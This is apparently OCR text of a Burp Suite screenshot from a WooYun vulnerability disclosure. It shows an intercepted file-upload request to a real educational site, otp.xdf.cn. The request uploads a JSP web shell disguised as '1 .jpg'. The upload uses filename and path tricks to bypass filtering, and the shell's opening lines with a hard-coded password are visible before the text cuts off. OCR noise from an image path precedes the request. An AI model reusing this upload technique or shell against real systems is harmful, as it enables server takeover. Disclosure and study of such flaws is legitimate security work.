 target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://otp.xdf.cn:80 [116.213.222.28]
forward drop intercept is on action
raw params headers hex
POST /otp/common/o_upload; HTTP/1.1
Host: otp.xdf.cn
Proxy-Connection: keep-alive
Content-Length: 6790
Origin: http://otp.xdf.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ef1ae0GI3cH2gL6ei4KM7GI3Ij5gL6
Accept: */*
Referer: http://otp.xdf.cn/otp/self_register
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=2617277243; __utma=1.254440174.1389405534.1389405534.1389405534.1; __utmb=1.2.10.1389405534;
__utmz=1.1389405534.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_e010d1faf316a4dbfe8639481a2a3f90=1389405534; JSESSIONID=00004FT3ZIfT9o_gQdpzC7BAT3S:-1
------------Ef1ae0GI3cH2gL6ei4KM7GI3Ij5gL6
Content-Disposition: form-data; name="Filename"
1 .jpg
------------Ef1ae0GI3cH2gL6ei4KM7GI3Ij5gL6
Content-Disposition: form-data; name="folder"
Folder
------------Ef1ae0GI3cH2gL6ei4KM7GI3Ij5gL6
Content-Disposition: form-data; name="Filedata"; filename="1 .jpg"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="wooyun";
www.wooyun.org